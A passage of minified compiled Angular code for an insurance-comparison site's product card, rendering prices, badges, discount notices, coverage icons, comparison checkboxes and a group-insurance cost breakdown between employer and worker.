s=e.XpG(4);e.Y8G("ngTemplateOutlet",s.priceInnerTpl)("ngTemplateOutletContext",e.sMw(2,so,s.ingresoDatosColectivo(),s.cantColectivos,s.cargas))}}function Oi(h,z){if(1&h&&e.EFF(0),2&h){const s=e.XpG(6);e.SpI(" (",s.cantColectivos," trabajadores): ")}}function yi(h,z){if(1&h&&e.EFF(0),2&h){const s=e.XpG(6);e.Lme(" (",s.cantColectivos," trabajadores y ",s.cargas," cargas): ")}}function Wn(h,z){if(1&h&&(e.j41(0,"strong"),e.EFF(1," Costo total seguro "),e.k0s(),e.nrm(2,"br"),e.DNE(3,Oi,1,1)(4,yi,1,2)),2&h){const s=e.XpG(5);e.R7$(3),e.vxM(s.cantColectivos&&!s.cargas?3:4)}}function An(h,z){1&h&&e.EFF(0," Total por Trabajador: ")}function Ti(h,z){if(1&h&&(e.j41(0,"p",76)(1,"small"),e.DNE(2,Wn,5,1)(3,An,1,0),e.k0s()()),2&h){const s=e.XpG(4);e.R7$(2),e.vxM(s.ingresoDatosColectivo()?2:3)}}function Ii(h,z){if(1&h&&(e.j41(0,"div",71)(1,"div",73),e.DNE(2,Pi,1,6,"ng-container",74)(3,Ti,4,1,"ng-template",null,17,e.C5r),e.k0s(),e.j41(5,"p",75),e.EFF(6),e.nI1(7,"qpCurrency"),e.k0s()()),2&h){const s=e.sdS(4),U=e.XpG(),le=U.value,Te=U.class,Ne=e.XpG(2);e.R7$(),e.Y8G("ngStyle",e.eq3(16,ro,Ne.ingresoDatosColectivo()?"12px":"14px")),e.R7$(),e.Y8G("ngIf",Ne.priceInnerTpl)("ngIfElse",s),e.R7$(3),e.HbH(Te),e.Y8G("ngbPopover",Ne.isSeguroColectivoTooltip(null==Ne.item||null==Ne.item.insuranceType||null==Ne.item.insuranceType.upperType?null:Ne.item.insuranceType.upperType.name)?Ne.ingresoDatosColectivo()?"Valor referencial mensual neto total empresa":"Valor referencial mensual neto a pagar por empleado":null==Ne.priceDetail?null:Ne.priceDetail.age_range)("disablePopover",!(Ne.isSeguroColectivoTooltip(null==Ne.item||null==Ne.item.insuranceType||null==Ne.item.insuranceType.upperType?null:Ne.item.insuranceType.upperType.name)||null!=Ne.priceDetail&&Ne.priceDetail.age_range))("container",Ne.isMovil?"":"body")("placement","bottom")("triggers",Ne.isMovil?"click":"mouseenter:mouseleave"),e.R7$(),e.SpI(" ",e.ii3(7,11,le>0?le:null==Ne.price?null:Ne.price.value,null==Ne.price?null:Ne.price.unit,1,null==Ne.price?null:Ne.price.convertionTo)," ")}}function Ai(h,z){if(1&h&&(e.j41(0,"small",78),e.EFF(1),e.k0s()),2&h){const s=e.XpG(4);e.Y8G("ngbPopover","Monto representativo al pago "+s.getPeriodicity(null==s.item||null==s.item.price?null:s.item.price.paymentMode).replace("/","")),e.R7$(),e.JRh(s.getPeriodicity(null==s.item||null==s.item.price?null:s.item.price.paymentMode))}}function Ri(h,z){if(1&h&&(e.j41(0,"small",79),e.EFF(1),e.k0s()),2&h){const s=e.XpG(4);e.R7$(),e.JRh(null==s.price?null:s.price.suffix)}}function Si(h,z){if(1&h&&(e.j41(0,"qp-enter-profile-tooltip",80),e.nrm(1,"i",49),e.k0s()),2&h){const s=e.XpG(4);e.Y8G("insuranceType",null==s.item||null==s.item.insuranceType||null==s.item.insuranceType.upperType?null:s.item.insuranceType.upperType.name)("modalProfile",s.price.modal)("sticky",!0)}}function Di(h,z){if(1&h&&(e.j41(0,"div",72)(1,"p",77),e.EFF(2),e.nI1(3,"qpCurrency"),e.DNE(4,Ai,2,2,"small",78)(5,Ri,2,1,"small",79),e.k0s(),e.DNE(6,Si,2,3,"qp-enter-profile-tooltip",80),e.k0s()),2&h){const s=e.XpG(),U=s.value,le=s.class,Te=e.XpG(2);e.R7$(),e.HbH(le),e.Y8G("ngbPopover",Te.isSeguroColectivoTooltip(null==Te.item||null==Te.item.insuranceType||null==Te.item.insuranceType.upperType?null:Te.item.insuranceType.upperType.name)?Te.ingresoDatosColectivo()?"Valor referencial mensual neto total empresa":"Valor referencial mensual neto a pagar por empleado":null==Te.priceDetail?null:Te.priceDetail.age_range)("disablePopover",!(Te.isSeguroColectivoTooltip(null==Te.item||null==Te.item.insuranceType||null==Te.item.insuranceType.upperType?null:Te.item.insuranceType.upperType.name)||null!=Te.priceDetail&&Te.priceDetail.age_range))("triggers",Te.isMovil?"click":"mouseenter:mouseleave"),e.R7$(),e.SpI(" ",e.ii3(3,8,U>0?U:null==Te.price?null:Te.price.value,null==Te.price?null:Te.price.unit,1,null==Te.price?null:Te.price.convertionTo)," "),e.R7$(2),e.vxM(null!=Te.item&&null!=Te.item.price&&Te.item.price.paymentMode?4:5),e.R7$(2),e.vxM(null==Te.price||!Te.price.tooltip||null!=le&&le.includes("line-through")?-1:6)}}function wi(h,z){if(1&h&&e.DNE(0,Ii,8,18,"div",71)(1,Di,7,13,"div",72),2&h){const s=e.XpG(2);e.vxM(s.isColectivo&&"grid"===s.view?0:1)}}function Ni(h,z){if(1&h&&e.nrm(0,"insurable-persons-mssg",81),2&h){const s=e.XpG(2);e.Y8G("showPersonsInfo",s.showPersonsInfo)("profilePrice",s.profilePrice)("profileIncome",95!==(null==s.comparator?null:s.comparator.id)?s.perfilIngreso:null)("insuranceInfo",s.item)}}function Fi(h,z){}function Ui(h,z){if(1&h){const s=e.RV6();e.j41(0,"div",82)(1,"a",67),e.nI1(2,"localize"),e.bIt("click",function(le){e.eBV(s);const Te=e.XpG(3);return e.Njj(Te.openDetail(le))}),e.EFF(3),e.nI1(4,"qpTranslate"),e.k0s()()}if(2&h){const s=e.XpG(3);e.R7$(),e.Y8G("href",e.bMT(2,2,null==s.button?null:s.button.linkDetail),e.B4B),e.R7$(2),e.JRh(e.bMT(4,4,"compare.card.detail.seeDetail"))}}function Li(h,z){if(1&h&&e.DNE(0,Ui,5,6,"div",82),2&h){const s=e.XpG(2);e.vxM(s.viewDetail?0:-1)}}function rn(h,z){if(1&h&&e.nrm(0,"fa-icon",86),2&h){const s=e.XpG(4);e.Y8G("icon",s.icons.faStar)}}function ji(h,z){if(1&h&&(e.j41(0,"span",87),e.nrm(1,"i",88),e.k0s()),2&h){const s=e.XpG(4);e.Y8G("triggers",s.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",null==s.isBetter?null:s.isBetter.title)("ngbPopover",null==s.isBetter?null:s.isBetter.text)("disablePopover",!(null!=s.isBetter&&s.isBetter.text))}}function ki(h,z){if(1&h&&(e.j41(0,"div")(1,"div",83)(2,"span",84),e.EFF(3,"Mejor Puntaje"),e.k0s(),e.j41(4,"span",85),e.Z7z(5,rn,1,1,"fa-icon",86,e.fX1),e.k0s()(),e.DNE(7,ji,2,4,"ng-template",null,18,e.C5r),e.k0s()),2&h){const s=e.XpG(2).card,U=e.XpG();e.R7$(),e.Y8G("ngClass",e.eq3(5,Ht,U.isMovil||"grid"===s)),e.R7$(3),e.Y8G("triggers",U.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",null==U.isBetter?null:U.isBetter.title)("ngbPopover",null==U.isBetter?null:U.isBetter.text)("disablePopover",!(null!=U.isBetter&&U.isBetter.text)),e.R7$(),e.Dyx(e.lJ4(7,lo))}}function Bi(h,z){if(1&h&&e.DNE(0,ki,9,8,"div"),2&h){const s=e.XpG(2);e.vxM(!s.scoreInfoDisabled&&s.isBetter?0:-1)}}function Gi(h,z){if(1&h&&(e.j41(0,"div",89)(1,"p",90),e.EFF(2),e.nrm(3,"i",91),e.k0s()()),2&h){const s=e.XpG(3);e.R7$(),e.Y8G("popoverTitle",null==s.discount?null:s.discount.title)("ngbPopover",null==s.discount?null:s.discount.text)("disablePopover",!(null!=s.discount&&s.discount.text))("triggers",s.isMovil?"click":"mouseenter:mouseleave"),e.R7$(),e.SpI(" ",null==s.discount?null:s.discount.value," ")}}function $i(h,z){if(1&h&&e.DNE(0,Gi,4,5,"div",89),2&h){const s=e.XpG(2);e.vxM(s.discount?0:-1)}}function Vi(h,z){1&h&&(e.j41(0,"span",95),e.EFF(1,"Centros de atenci\xf3n"),e.k0s())}function zi(h,z){if(1&h&&(e.j41(0,"div")(1,"div",92)(2,"span",93),e.nrm(3,"i",94),e.j41(4,"b"),e.EFF(5),e.k0s(),e.DNE(6,Vi,2,0,"span",95),e.k0s()()()),2&h){let s;const U=e.XpG(3);e.R7$(5),e.JRh(null==(s=U.compareService.information.get(U.id))||null==s.coverages?null:s.coverages.count),e.R7$(),e.vxM("list"!==U.view||U.isMovil?-1:6)}}function Xn(h,z){if(1&h&&e.DNE(0,zi,7,2,"div"),2&h){let s;const U=e.XpG(2);e.vxM(U.showTotalAssociatedClinics&&!U.priceDetail&&(null==(s=U.compareService.information.get(U.id))||null==s.coverages?null:s.coverages.count)>1?0:-1)}}function Wi(h,z){if(1&h&&(e.j41(0,"div")(1,"p",96)(2,"span"),e.EFF(3),e.k0s()()()),2&h){const s=e.XpG(3);e.R7$(3),e.SpI(" ",s.priceDetail.label," ")}}function li(h,z){if(1&h&&e.DNE(0,Wi,4,1,"div"),2&h){const s=e.XpG(2);e.vxM(s.priceDetail?0:-1)}}function ci(h,z){if(1&h&&e.nrm(0,"qp-skeleton-loader",97),2&h){const s=e.XpG(3);e.Y8G("loader",s.compareService.information.has(s.id))}}function Xi(h,z){if(1&h&&e.DNE(0,ci,1,1,"qp-skeleton-loader",97),2&h){const s=e.XpG(2);e.vxM(s.id&&s.compareService.funcInformation?0:-1)}}function Hi(h,z){1&h&&(e.j41(0,"span"),e.EFF(1,"Compra Online"),e.k0s())}function i(h,z){if(1&h){const s=e.RV6();e.j41(0,"a",99),e.nI1(1,"localize"),e.bIt("click",function(le){e.eBV(s);const Te=e.XpG(3);return e.Njj(Te.openDetail(le,"Solicitar"))}),e.nrm(2,"i",100),e.DNE(3,Hi,2,0,"span"),e.k0s()}if(2&h){const s=e.XpG(2).card,U=e.XpG();e.Y8G("href",e.bMT(1,3,null==U.button?null:U.button.link),e.B4B)("ngClass",e.eq3(5,co,"grid"===s)),e.R7$(3),e.vxM(U.isMovil||"list"!==U.view?-1:3)}}function He(h,z){if(1&h&&e.DNE(0,i,4,7,"a",98),2&h){const s=e.XpG(2);e.vxM(s.isOnline?0:-1)}}function xt(h,z){1&h&&e.eu8(0)}function St(h,z){if(1&h&&e.DNE(0,xt,1,0,"ng-container",26),2&h){e.XpG(2);const s=e.sdS(17);e.Y8G("ngTemplateOutlet",s)}}function Hn(h,z){1&h&&(e.j41(0,"span",95),e.EFF(1),e.nI1(2,"qpTranslate"),e.k0s()),2&h&&(e.R7$(),e.JRh(e.bMT(2,1,"best.promoted")))}function di(h,z){if(1&h&&(e.j41(0,"div",102),e.nrm(1,"i",104),e.DNE(2,Hn,3,3,"span",95),e.k0s()),2&h){const s=e.XpG(3);e.R7$(2),e.vxM(s.isMovil||"list"!==s.view?-1:2)}}function pi(h,z){1&h&&(e.j41(0,"span",95),e.EFF(1),e.nI1(2,"qpTranslate"),e.k0s()),2&h&&(e.R7$(),e.JRh(e.bMT(2,1,"best.seller")))}function ri(h,z){if(1&h&&(e.j41(0,"div",103),e.nrm(1,"i",105),e.DNE(2,pi,3,3,"span",95),e.k0s()),2&h){const s=e.XpG(3);e.Y8G("triggers",s.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",null==s.isPopular?null:s.isPopular.title)("ngbPopover",null==s.isPopular?null:s.isPopular.text),e.R7$(2),e.vxM(s.isMovil||"list"!==s.view?-1:2)}}function Yi(h,z){1&h&&(e.j41(0,"span",95),e.EFF(1,"Exclusivo"),e.k0s())}function Qi(h,z){if(1&h&&(e.j41(0,"div",103),e.nrm(1,"i",106),e.DNE(2,Yi,2,0,"span",95),e.k0s()),2&h){const s=e.XpG(3);e.Y8G("triggers",s.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",null==s.isExclusive?null:s.isExclusive.title)("ngbPopover",null==s.isExclusive?null:s.isExclusive.text),e.R7$(2),e.vxM(s.isMovil||"list"!==s.view?-1:2)}}function qi(h,z){1&h&&(e.j41(0,"span",95),e.EFF(1,"Nuevo"),e.k0s())}function sa(h,z){if(1&h&&(e.j41(0,"div",103),e.nrm(1,"i",107),e.DNE(2,qi,2,0,"span",95),e.k0s()),2&h){const s=e.XpG(3);e.Y8G("triggers",s.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",null==s.isNew?null:s.isNew.title)("ngbPopover",null==s.isNew?null:s.isNew.text),e.R7$(2),e.vxM(s.isMovil||"list"!==s.view?-1:2)}}function Ji(h,z){if(1&h&&(e.j41(0,"div",101),e.DNE(1,St,1,1,"ng-container")(2,di,3,1,"div",102)(3,ri,3,4,"div",103)(4,Qi,3,4,"div",103)(5,sa,3,4,"div",103),e.k0s()),2&h){let s;const U=e.XpG(2);e.R7$(),e.vxM(U.showTotalAssociatedClinics&&!U.priceDetail&&(null==(s=U.compareService.information.get(U.id))||null==s.coverages?null:s.coverages.count)>1?1:-1),e.R7$(),e.vxM(U.isPromoted?2:-1),e.R7$(),e.vxM(U.isPopular?3:-1),e.R7$(),e.vxM(U.isExclusive?4:-1),e.R7$(),e.vxM(U.isNew?5:-1)}}function Zi(h,z){1&h&&e.eu8(0)}function ui(h,z){if(1&h&&(e.j41(0,"div",108),e.DNE(1,Zi,1,0,"ng-container",26),e.k0s()),2&h){e.XpG();const s=e.sdS(25);e.R7$(),e.Y8G("ngTemplateOutlet",s)}}function Ki(h,z){if(1&h&&(e.j41(0,"div"),e.nrm(1,"qp-pimg",109),e.k0s()),2&h){const s=e.XpG(3);e.R7$(),e.Y8G("src",null==s.event?null:s.event.logo)("title",null==s.event?null:s.event.title)("alt","Logo de la aseguradora"+(null==s.image?null:s.image.title)||0)}}function la(h,z){if(1&h&&e.DNE(0,Ki,2,3,"div"),2&h){const s=e.XpG(2);e.vxM(s.event?0:-1)}}function x(h,z){if(1&h&&(e.j41(0,"div",112)(1,"p",113)(2,"strong"),e.EFF(3,"Gratis"),e.k0s(),e.EFF(4," la primera prima, luego precio normal "),e.k0s()()),2&h){const s=e.XpG(4).card;e.AVh("justify-content-end","list"===s)}}function be(h,z){if(1&h&&(e.j41(0,"div",112),e.nrm(1,"i",114)(2,"p",115),e.k0s()),2&h){const s=e.XpG(4).card;e.AVh("justify-content-end","list"===s),e.R7$(2),e.Y8G("innerHTML",z,e.npT)}}function p(h,z){if(1&h&&(e.j41(0,"div",112),e.nrm(1,"i",114)(2,"p",115),e.k0s()),2&h){const s=e.XpG(4).card;e.AVh("justify-content-end","list"===s),e.R7$(2),e.Y8G("innerHTML",z,e.npT)}}function $(h,z){if(1&h&&(e.j41(0,"div",112),e.nrm(1,"p",115),e.k0s()),2&h){const s=e.XpG(4).card;e.AVh("justify-content-end","list"===s),e.R7$(),e.Y8G("innerHTML",z,e.npT)}}function B(h,z){if(1&h&&(e.j41(0,"div",110),e.DNE(1,x,5,2,"div",111),e.nI1(2,"ngxApplyDiscount"),e.DNE(3,be,3,3,"div",111),e.nI1(4,"descriptionDiscount"),e.DNE(5,p,3,3,"div",111),e.nI1(6,"descriptionDiscount"),e.DNE(7,$,2,3,"div",111),e.nI1(8,"descriptionDiscount"),e.k0s()),2&h){let s,U,le;const Te=z,Ne=e.XpG(4);e.R7$(),e.vxM(0===e.i5U(2,4,null==Ne.price?null:Ne.price.value,Te)?1:-1),e.R7$(2),e.vxM((s=e.i5U(4,7,Te,"AGGREGATE"))?3:-1,s),e.R7$(2),e.vxM((U=e.i5U(6,10,Te,"GIFTCARD"))?5:-1,U),e.R7$(2),e.vxM((le=e.i5U(8,13,Te,"STOCK"))?7:-1,le)}}function De(h,z){if(1&h&&(e.j41(0,"div",112)(1,"p",116)(2,"strong"),e.EFF(3,"Promoci\xf3n Cyber Agotada. Precio normal"),e.k0s()()()),2&h){const s=e.XpG(3).card;e.AVh("justify-content-end","list"===s)}}function Xe(h,z){if(1&h&&e.DNE(0,B,9,16,"div",110)(1,De,4,2,"div",111),2&h){let s,U;const le=e.XpG(3);e.vxM((s=null==(s=le.compareService.information.get(le.id))?null:s.offers)?0:-1,s),e.R7$(),e.vxM(0===(null==(U=le.compareService.information.get(le.id))?null:U.offers)?1:-1)}}function nt(h,z){if(1&h&&(e.DNE(0,Xe,2,2),e.nI1(1,"qpFilter")),2&h){let s;const U=e.XpG(2);e.vxM((null==(s=e.ii3(1,1,null==(s=U.compareService.information.get(U.id))?null:s.features,null==U.event?null:U.event.name,null,"name"))?null:s.length)>0?0:-1)}}function Dt(h,z){if(1&h&&e.nrm(0,"i",121),2&h){const s=e.XpG().$implicit,U=e.XpG(3);e.HbH(null==s?null:s.icon),e.Y8G("ngbPopover",null==s?null:s.name)("triggers",U.isMovil?"click":"mouseenter:mouseleave")}}function ut(h,z){if(1&h&&(e.j41(0,"span",33),e.DNE(1,Dt,1,4,"i",120),e.k0s()),2&h){const s=z.$index,U=e.XpG(2).card;e.R7$(),e.vxM(("grid"===U?s<4:s<15)?1:-1)}}function Et(h,z){if(1&h&&(e.j41(0,"span",95),e.EFF(1),e.k0s()),2&h){const s=e.XpG(4);e.R7$(),e.JRh("+"+((null==s.coverageInformation?null:s.coverageInformation.length)-4))}}function wt(h,z){if(1&h&&e.DNE(0,Et,2,1,"span",95),2&h){const s=e.XpG(3);e.vxM((null==s.coverageInformation?null:s.coverageInformation.length)>4?0:-1)}}function mn(h,z){if(1&h&&(e.j41(0,"span",95),e.EFF(1),e.k0s()),2&h){const s=e.XpG(4);e.R7$(),e.JRh("+"+((null==s.coverageInformation||null==s.coverageInformation.coverages.tags?null:s.coverageInformation.coverages.tags.length)-15))}}function xn(h,z){if(1&h&&e.DNE(0,mn,2,1,"span",95),2&h){const s=e.XpG(3);e.vxM((null==s.coverageInformation?null:s.coverageInformation.length)>15?0:-1)}}function vn(h,z){if(1&h&&(e.j41(0,"div",117)(1,"span",118),e.EFF(2,"Otros beneficios:"),e.k0s(),e.j41(3,"div",119),e.Z7z(4,ut,2,1,"span",33,e.fX1),e.DNE(6,wt,1,1)(7,xn,1,1),e.k0s()()),2&h){const s=e.XpG().card,U=e.XpG();e.AVh("coverages-grid","grid"===s),e.R7$(4),e.Dyx(U.coverageInformation.slice(2)),e.R7$(2),e.vxM("grid"===s?6:7)}}function mi(h,z){if(1&h){const s=e.RV6();e.j41(0,"div")(1,"mat-checkbox",123),e.mxI("ngModelChange",function(le){e.eBV(s);const Te=e.XpG(3);return e.DH7(Te.checked,le)||(Te.checked=le),e.Njj(le)}),e.bIt("change",function(le){e.eBV(s);const Te=e.XpG(3);return e.Njj(Te.addToCompare(le))}),e.j41(2,"span",124),e.nI1(3,"qpTranslate"),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s()()()}if(2&h){const s=e.XpG(3);e.R7$(),e.R50("ngModel",s.checked),e.Y8G("disabled",!s.checked&&s.disabled),e.R7$(),e.Y8G("ngbPopover",e.bMT(3,4,"compare.card.tooltip.compare")),e.R7$(2),e.SpI(" ",e.bMT(5,6,"profile.button.text.compare")," ")}}function hi(h,z){if(1&h&&(e.j41(0,"div",122),e.DNE(1,mi,6,8,"div"),e.k0s()),2&h){const s=e.XpG(2);e.R7$(),e.vxM(s.comparable&&!s.isMovil&&s.isComparable?1:-1)}}function gi(h,z){if(1&h){const s=e.RV6();e.DNE(0,Fn,2,1),e.j41(1,"article",20),e.bIt("visibilityChange",function(le){e.eBV(s);const Te=e.XpG();return e.Njj(Te.id&&Te.onLoadInfo(Te.id,le))}),e.DNE(2,go,1,2,"qp-skeleton-loader",21)(3,Ei,3,2),e.k0s(),e.DNE(4,wi,2,1,"ng-template",null,1,e.C5r)(6,Ni,1,4,"ng-template",null,2,e.C5r)(8,Fi,0,0,"ng-template",null,3,e.C5r)(10,Li,1,1,"ng-template",null,4,e.C5r)(12,Bi,1,1,"ng-template",null,5,e.C5r)(14,$i,1,1,"ng-template",null,6,e.C5r)(16,Xn,1,1,"ng-template",null,7,e.C5r)(18,li,1,1,"ng-template",null,8,e.C5r)(20,Xi,1,1,"ng-template",null,9,e.C5r)(22,He,1,1,"ng-template",null,10,e.C5r)(24,Ji,6,5,"ng-template",null,11,e.C5r)(26,ui,2,1,"ng-template",null,12,e.C5r)(28,la,1,1,"ng-template",null,13,e.C5r)(30,nt,2,6,"ng-template",null,14,e.C5r)(32,vn,8,3,"ng-template",null,15,e.C5r)(34,hi,2,1,"ng-template",null,16,e.C5r)}if(2&h){const s=e.XpG();e.vxM(s.view?-1:0),e.R7$(),e.AVh("h-100","grid"===s.view),e.Y8G("intersectionDebounce",1e3)("intersectionRootMargin","150px"),e.R7$(),e.vxM(!s.id&&s.isRealBrowser?2:-1),e.R7$(),e.vxM(s.id?3:-1)}}let ea=(()=>{class h{set imageSrc(s){s&&(this.image={src:s})}set priceValue(s){s&&(this.price={value:s})}set discountValue(s){s&&(this.discount={value:s})}set isNewMessage(s){this.isNew=s?{text:s}:null}set badge(s){s&&"internacional"!=this._environment.country&&(s.title=s?.title?.includes("SCTR")?s.title:this._titlecasePipe.transform(s.title||""),this._badge=s)}get badge(){return this._badge}set alertMessage(s){this.alert=s?{message:s,type:"warning"}:null}set button(s){s.link=Array.isArray(s.link)?s.link.join("/"):s.link,this._button=s}get button(){return this._button}set buttonLink(s){s&&(this.button={link:s})}get showcaseRequestButtonDisabled(){return this.externalTokenVerification.subdomainLayout?.requestButtonDisabled}get scoreInfoDisabled(){return this.externalTokenVerification.subdomainLayout?.comparatorScoreInfoDisabled}constructor(s,U,le,Te,Ne,Je,je,En,Tt,Ct,Pn,si,hn){this._ngZone=s,this._router=U,this._priceService=le,this._stateService=Te,this._environment=Ne,this._titlecasePipe=Je,this.compareService=je,this._activatedRoute=En,this.datosCompartidosService=Tt,this._localizePipe=Ct,this._translateService=Pn,this.externalTokenVerification=si,this._qptrackService=hn,this.colectivos=["SEGURO COLECTIVO","EPS"],this.browserCheck=(0,e.WQX)(l.Y1),this.isRealBrowser=this.browserCheck.isRealBrowser,this.opened=new e.bkB,this.openIn="modal",this.isPromoted=!1,this.currencyCustom=!1,this.flagAbTestColorButton={value:!1,name:"",active:!1},this.showDescription=!1,this.showPersonsInfo=!1,this.icons={faStar:S.yy,faInfoCircle:S.iW_,faExclamationTriangle:S.zpE},this.productsCompare=[],this.costoEmpresa=0,this.ahorroVsPago100=0,this.subscribeIsMovil=new b.yU,this.subscribeInformation=new b.yU,this.subdomainLayout=this.externalTokenVerification.subdomainLayout$,this.getPeriodicity=ha=>"/"+(0,r._Qf)(ha)?.label.es.toLowerCase()}ngOnInit(){const s=(0,Ye.xj)(this._activatedRoute);this.isColectivo="SEGURO COLECTIVO"===s?.productType,this.isHealthComparator=s.compareUrl?.includes("Seguros-de-Salud")&&this._environment.country===r.TP9.CHILE,this.isIH=this._environment.country===r.TP9.INTERNACIONAL,this.isMascotas="SEGURO_MASCOTAS"===s.productType,this._setup(),this._stateService.onView().subscribe(U=>this.view=this._view=U),this.subscribeIsMovil=this.datosCompartidosService.bSubject.subscribe(U=>this.isMovil=U),this.datosCompartidosService.onProductsToComparate().subscribe(U=>{this.productsCompare=U.filter(le=>le),this.disabled=3===this.productsCompare.length,this.checked=this._environment.country===r.TP9.INTERNACIONAL||this.isHealthComparator||this._environment.country===r.TP9.PERU||this.isSeguroColectivo(this.item?.insuranceType?.upperType?.name)?!!this.productsCompare.find(le=>le.id===this.id):!!this.productsCompare.find(le=>le.codigoplan===this.id)}),this.setMonedas()}ngOnDestroy(){this.subscribeIsMovil.unsubscribe(),this.subscribeInformation.unsubscribe()}_setup(){if(this.id=this.id||this.item?.id,this.name=this.name||this.item?.displayName||this.item?.name,this.productCode=this.productCode||this.item?.productCode,this.image=this.image||{src:this.item?.organization?.metadata?.image,title:this.item?.organization?.displayName+" - "+this.item?.organization?.metadata?.typeAlias},this.isExclusive=this.isExclusive||this.item?.exclusive?{title:this._translateService.instant("card.tooltip.exclusive.title"),text:this._translateService.instant("card.tooltip.exclusive.text")}:null,this.isNew=this.isNew||this.item?.isNew?{title:"Producto Nuevo",text:"Producto disponible hace menos de 2 meses."}:null,this.badge=this.badge||{title:this.item?.insuranceType?.displayName,tooltip:this.item?.insuranceType?.description,color:this.item?.insuranceType?.color},this.priceDetail=this.item?.insuranceMetadata?.metadata?.price_detail,this.routeSnapshots?.functionsFileName){const{name:s=null,image:U=null,badge:le=null,isPopular:Te=null}=this.compareService.loadFunctions(this.item,this.routeSnapshots);s&&(this.name=s),U&&(this.image=U),le&&(this.badge=le),Te&&(this.isPopular=Te)}}calculateAporte(s){let U,le,Te,Ne,Je;const je=JSON.parse(localStorage.getItem("colectivos")),En=(Array.isArray(je?.colectivo)&&(je?.colectivos||je?.colectivo)||[]).reduce((Ct,Pn)=>Ct+Pn.cantidadDeTrabajadores,0)||1;let Tt=0;return Array.isArray(je?.colectivo)?je?.colectivo?.forEach((Ct,Pn)=>{Pn>0&&(Tt+=(Ct.cantidadDeTrabajadores||0)*Pn)}):Array.isArray(je?.colectivos)&&je?.colectivos?.forEach((Ct,Pn)=>{Pn>0&&(Tt+=(Ct.cantidadDeTrabajadores||0)*Pn)}),this.cargas=Tt,this.cantColectivos=En,this.datosCompartidosService.datoSliderAporte.subscribe(Ct=>{Ne=Ct,U=s/En*this.datosCompartidosService.getUF(),le=Math.round(U*(Ct/100)),Te=Math.round(Math.abs(U-le)),Je=le+Te}),`\n    <div class="px-3 py-2">\n      <div class="mb-2 text-uppercase fw-bold text-secondary small">Desglose de costos mensuales</div>\n      <div class="d-flex justify-content-between align-items-center mb-1">\n        <span class="small">Empresa (${Ne}%)</span>\n        <span class="fw-bold small">$${le.toLocaleString("es-CL")}</span>\n      </div>\n      <div class="d-flex justify-content-between align-items-center">\n        <span class="small">Trabajador (${100-Ne}%)</span>\n        <span class="fw-bold small">$${Te.toLocaleString("es-CL")}</span>\n      </div>\n      ${this.ingresoDatosColectivo()?`\n      <hr class="my-1">\n      <div class="d-flex justify-content-between align-items-center">\n        <small class="small text-secondary">Total por Trabajador</small>\n        <strong class="fw-bold text-primary">$${Je.toLocaleString("es-CL")}</strong>\n      </div>\n      `:""}\n    </div>\n    `}onLoadInfo(s,U){(U===ke.o.Pending||U===ke.o.PreRendering)&&this.getInformation(s)}getInformation(s){const U=le=>{le&&(this.profilePrice=le,this.showPersonsInfo=!0)};"function"==typeof this.compareService.funcInformation?this._ngZone.runOutsideAngular(()=>{if(this.compareService.information.has(s)&&!this.hasFiltersChanges){const le=this.compareService.information.get(s);U(le.profilePrice)}else{const le=this.compareService.funcInformation(s,this.item,this.filterData?.coverageOrganizations)||{};(this.perfilIngreso?.enPareja||this.perfilIngreso?.cargas?.length>0)&&(le.profilePrice=this._priceService.getPriceForProfile(this.perfilIngreso,s,this.item.insuranceType?.upperType?.name).pipe((0,t.T)(Je=>Je.data)));const Te=Object.keys(le),Ne=Object.values(le);this.subscribeInformation=(0,se.p)(Ne).subscribe(Je=>{const je={};Je.forEach((En,Tt)=>je[Te[Tt]]=En),this.compareService.information.set(s,je),U(je.profilePrice)})}}):this.showPersonsInfo=!0}openDetail(s,U,le=!0){if(s.preventDefault(),"modal"===this.openIn)return this.opened.emit(U),this.flagAbTestColorButton?.active&&this._qptrackService.trackCustomEvent(this.flagAbTestColorButton?.value?"testAB_color_button_variation":"testAB_color_button_control",{value:1,gtmCustom:{custom:this.flagAbTestColorButton}}),!1;{const Te=this._localizePipe.transform(le?this.button.linkDetail:this.button.link);this._router.navigate([Te],{state:{reload:!1}})}}toggleDescription(s){s.stopPropagation(),this.showDescription=!this.showDescription}addToCompare(s){if(s.checked&&!this.disabled){const U=this.compareService.information.get(this.product.id)||{};if(this._environment.country===r.TP9.INTERNACIONAL||this._environment.country===r.TP9.PERU){const le={...this.product,information:U,perfilIngreso:this.perfilIngreso,button:this.button};this.datosCompartidosService.setProductsToComparate(le)}else{const le={...this.product,information:U,modality:this.product.insuranceMetadata?.metadata?.modality,prevision:this.filterData?.prevision,perfilIngreso:this.perfilIngreso};this.product.information=U||null,this.datosCompartidosService.setProductsToComparate(this.isHealthComparator||this.isMascotas?le:this.product)}}else{let U;U=this._environment.country===r.TP9.INTERNACIONAL||this.isHealthComparator||this._environment.country===r.TP9.PERU||this.isSeguroColectivo(this.item?.insuranceType?.upperType?.name)?this.productsCompare.findIndex(le=>le.id===this.id):this.productsCompare.findIndex(le=>le.codigoplan===this.id),this.datosCompartidosService.removeProductToCompare(U)}}get hasFiltersChanges(){let s=!1;return s=(this.filterData?.coverageOrganizations?.sort().toString()||"")!==(this.oldFilterData?.coverageOrganizations?.sort().toString()||""),s&&this._environment.country===r.TP9.CHILE}isSeguroColectivo(s){return this.colectivos.includes(s)}isSeguroColectivoTooltip(s){return this.colectivos.includes(s)&&this._environment.country===r.TP9.CHILE}hexToRgb(s){return s?(s=s.replace("#",""),`${parseInt(s.substring(0,2),16)}, ${parseInt(s.substring(2,4),16)}, ${parseInt(s.substring(4,6),16)}`):""}setMonedas(){const s=this.price?.convertionTo?.split("/");s?.length>1&&(this.monedas=s)}verificarColaboradores(s,U){return(s=s||0)>=(U||5)}ingresoDatosColectivo(){return this.datosCompartidosService.ingresoDatosColectivo()}static{this.\u0275fac=function(U){return 